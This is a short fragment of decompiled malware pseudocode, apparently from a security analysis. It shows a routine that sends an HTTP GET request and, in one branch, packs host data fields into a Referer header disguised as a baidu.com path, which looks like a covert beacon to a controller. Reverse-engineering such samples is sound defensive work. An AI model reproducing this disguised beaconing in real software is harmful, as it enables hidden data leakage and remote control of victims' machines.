 12 if ( *((int *)va + 385) == 1 )
13 vfprintf_0(
14 (int)&v4,
15 "GET %s HTTP/1.1\r\n"
16 "Host: %s\r\n"
17 "Connection: Keep-Alive\r\n"
18 "Content-Type: application/octet-stream\r\n"
19 "Referer: http://baidu.com/%s/%s/%d/%s/%s%s)\r\n"
20 "\r\n",
21 (int *)va + 64,
22 va,
23 *((int *)va + 386),
24 *((int *)va + 388),
25 *((int *)va + 387),
26 *((int *)va + 391),
27 *((int *)va + 389),
28 *((int *)va + 390));
29 else
30 vfprintf_0(
31 (int)&v4,
32 "GET %s HTTP/1.1\r\nHost: %s\r\nConnection: Keep-Alive\r\nContent-Type: application/octet-stream\r\n\r\n",
33 (int *)va + 64,
34 va);
35 v2 = strlen_0((int)&v4);
36 return go_SYS_write(v1, &v4, v2);
37 }
微信号: CII-SRC